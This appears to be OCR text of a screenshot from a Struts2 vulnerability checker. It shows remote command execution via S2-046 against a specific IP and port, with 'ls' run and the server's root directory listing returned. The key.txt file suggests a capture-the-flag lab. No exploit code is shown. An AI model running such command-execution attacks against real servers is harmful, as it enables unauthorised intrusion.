 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://219.153.49.228:41648 漏洞编号: S2-046 数据提
Cookie: 超时时间: 20 验证
基本信息 命令执行 文件上传 批量验证
命 令: ls 执 行 批量执行cm
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
2019/11/26 22:18:15──执行完成!
2019/11/26 22:18:19──正在执行命令中，请稍等片刻........
2019/11/26 22:18:19──执行完成!
2019/11/26 22:18:55──正在执行命令中，请稍等片刻........
2019/11/26 22:18:55──执行完成!